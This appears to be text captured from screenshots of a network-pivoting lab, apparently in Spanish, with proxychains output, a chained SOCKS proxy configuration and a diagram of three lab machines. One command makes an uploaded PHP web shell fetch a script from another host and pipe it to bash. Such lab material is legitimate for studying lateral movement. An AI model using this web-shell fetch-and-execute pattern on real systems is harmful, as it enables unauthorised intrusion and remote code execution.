 [proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
<pre>
</pre>
❯ proxychains curl "http://30.30.30.3/uploads/test.php?cmd=curl+30.30.30.2:8000/test|bash"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  30.30.30.3:80  ...  OK
curl: (52) Empty reply from server
/home/k/De/pivoting/pivoting2/machine1 52 ✘ took 8m 5s
GNU nano 7.2 /etc/proxychains4.conf
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4         127.0.0.1 9050
socks5 127.0.0.1 9999
socks5 127.0.0.1 8888
socks5 127.0.0.1 1080
[ Read 164 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next
MAQUINA ATACANTE CHISEL MACHINE 2 A 1 MACHINE1 10.10.10.2 20.20.20.2 MACHINE2 20.20.20.3 30.30.30.2 MACHINE3 30.30.30.3